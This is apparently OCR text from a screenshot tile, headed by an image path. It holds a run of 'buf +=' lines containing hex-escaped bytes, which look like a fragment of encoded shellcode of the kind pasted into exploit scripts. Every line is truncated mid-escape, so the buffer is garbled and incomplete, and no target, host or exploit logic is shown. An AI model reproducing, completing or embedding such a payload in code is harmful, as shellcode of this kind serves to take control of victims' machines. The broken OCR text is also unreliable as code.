
buf 
+=
"\x4b\x6e\x6b\x33\x68\x65\x
buf 
+=
"\x65\x54\x4e\x6b\x33\x31\x
buf 
+=
"\x34\x65\x74\x53\x6b\x71\x
buf 
+=
"\x53\x61\x39\x6f\x49\x70\x
buf 
+=
"\x6b\x44\x52\x78\x6b\x6e\x
buf 
+=
"\x50\x32\x35\x50\x37\x70\x
buf 
+=
"\x72\x63\x6f\x66\x34\x62\x
buf 
+=
"\x43\x37\x39\x6f\x79\x45\x
buf 
+=
"\x50\x57\x70\x34\x69\x6f\x
buf 
+=
"\x76\x49\x6f\x70\x50\x6b\x
buf 
+=
"\x50\x46\x30\x42\x70\x46\x
buf 
+=
"\x70\x50\x30\x68\x79\x7a\x
buf 
+=
"\x6f\x48\x55\x6f\x67\x52\x
buf 
+=
"\x33\x6c\x6b\x6f\x74\x38\x
buf 
+=
"\x51\x71\x4b\x4c\x49\x4b\x
buf 
+=
"\x50\x57\x63\x58\x6d\x49\x
buf 
+=
"\x6f\x4b\x65\x6c\x45\x6b\x
buf 
+=
"\x72\x6e\x76\x68\x52\x55\x
buf 
+=
"\x75\x6f\x52\x52\x76\x4b\x
buf 
+=
"\x50\x6d\x35\x34\x63\x30\x
buf 
+=
"\x67\x56\x37\x75\x61\x39\x